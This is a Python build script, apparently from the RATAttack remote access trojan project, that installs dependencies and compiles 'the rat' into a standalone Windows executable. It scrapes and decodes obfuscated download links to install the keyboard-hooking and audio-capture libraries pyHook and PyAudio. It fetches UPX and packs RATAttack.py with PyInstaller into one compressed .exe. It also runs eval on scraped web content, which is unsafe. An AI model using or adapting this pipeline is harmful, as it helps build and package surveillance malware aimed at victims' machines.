<code> <loc_0><loc_0><loc_500><loc_500><_Python_>from os import system
import os
from os.path import exists
from platform import machine
import sys

auto = len(sys.argv) >= 2 and sys.argv[1] == '--yes'

if not auto:
    input("\nNow going to install dependencies and compile the rat, make sure you have prepped RATAttack.py beforehand\n\n\nPress ENTER to resume")

system('pip install -r requirements.txt')

def download_dependencies():
    arch = machine().lower()
    if arch not in ['i386', 'amd64']:
        print('Unsupported architecture:', arch)
        exit(1)

    import requests
    import re
    import sys
    v = sys.version[:3]
    v = v[0] + v[2]
    sess = requests.Session()
    txt = sess.get('https://www.lfd.uci.edu/~gohlke/pythonlibs/').text

    def dl(ml, mi): # literal translation of "dl" function in lfd uci link obfuscation attempt
        mi = mi.replace('&lt;'  , '<')
        mi = mi.replace('&#62;' , '>')
        mi = mi.replace('&#38;' , '&')
        ot = "https://download.lfd.uci.edu/pythonlibs/"
        for j in range(len(mi)):
            ot += chr(ml[ord(mi[j]) - 47])
        return ot

    def download_and_install_lfd_uci_wheel(dep):
        arch_tag = 'win_amd64' if arch == 'amd64' else 'win32' 
        if dep == 'pyAudio':
            m = re.match('.*<a(.*?)(PyAudio&#8209;.&#46;.&#46;..&#8209;cp' + v + '&#8209;cp' + v + 'm&#8209;' + arch_tag + '&#46;whl).*', txt, flags=re.M|re.S)
        elif dep == 'pyHook':
            m = re.match('.*<a(.*?)(pyHook&#8209;.&#46;.&#46;.&#8209;cp' + v + '&#8209;cp' + v + 'm&#8209;' + arch_tag + '&#46;whl).*', txt, flags=re.M|re.S)
        elif dep == 'opencv':
            m = re.match('.*<a(.*?)(opencv_python&#8209;.&#46;.&#46;.&#8209;cp' + v + '&#8209;cp' + v + 'm&#8209;' + arch_tag + '&#46;whl).*', txt, flags=re.M|re.S)
        wheel_filename  = m.group(2).replace('&#8209;', '-').replace('&#46;', '.')
        m = re.match(' href=\'javascript:;\' onclick=\'&nbsp;javascript:dl\((.*)\);.*', m.group(1), flags=re.M|re.S)
        m = re.match('(.*), (".*")', m.group(1))
        ml = eval(m.group(1))
        mi = eval(m.group(2))

        deobfuscated_url = dl(ml,mi) # url for this dependency on python version on this architecture
        res = sess.get(deobfuscated_url, headers={ 'User-Agent': 'Mozilla/5.0' }, stream=True)
        with open(wheel_filename, "wb") as wheel:
            wheel.write(res.content)
        system('pip install ' + wheel_filename)
    
    download_and_install_lfd_uci_wheel('pyAudio')
    download_and_install_lfd_uci_wheel('pyHook')
    # download_and_install_lfd_uci_wheel('opencv')

    # check for upx in PATH otherwise download and install
    if system('upx -h') and not exists('upx395w/upx.exe'): 
        res = sess.get('https://github.com/upx/upx/releases/download/v3.95/upx-3.95-win' + ('64' if arch == 'amd64' else '32') + '.zip')
        upx_filename = 'upx.zip'
        with open(upx_filename, 'wb') as upx_zip:
            upx_zip.write(res.content)
        import zipfile
        zip_ref = zipfile.ZipFile(upx_filename, 'r')
        zip_ref.extractall('.')
        zip_ref.close()
        os.remove(upx_filename)

download_dependencies()


if not auto:
    input('\n\nDid the install run correctly?\n\n\nPress ENTER to build')

system('pyinstaller --clean --upx-dir upx-* --onefile "RATAttack.py"')

if exists('dist/RATAttack.exe'):
    print('\n\nScript has finished')
else:
    exit(1)
</code> 